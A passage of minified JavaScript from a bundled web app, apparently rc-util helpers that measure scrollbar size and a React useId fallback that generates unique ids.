v=e&&t&&!isNaN(t)?t:a.offsetWidth-a.clientWidth,m=e&&n&&!isNaN(n)?n:a.offsetHeight-a.clientHeight;return document.body.removeChild(a),(0,o.jL)(r),{width:v,height:m}}function getScrollBarSize(e){return"undefined"==typeof document?0:((e||void 0===r)&&(r=measureScrollbarSize()),r.width)}function getTargetScrollBarSize(e){return"undefined"!=typeof document&&e&&e instanceof Element?measureScrollbarSize(e):{width:0,height:0}}},53079:function(e,t,n){var r,o=n(98961),a=n(10870),u=n(2265),l=0,c=(0,a.Z)({},r||(r=n.t(u,2))).useId;t.Z=c?function(e){var t=c();return e||t}:function(e){var t=u.useState("ssr-id"),n=(0,o.Z)(t,2),r=n[0],a=n[1];return(u.useEffect(function(){var e=l;l+=1,a("rc_unique_".concat(e))},[]),e)?e:r}}}]);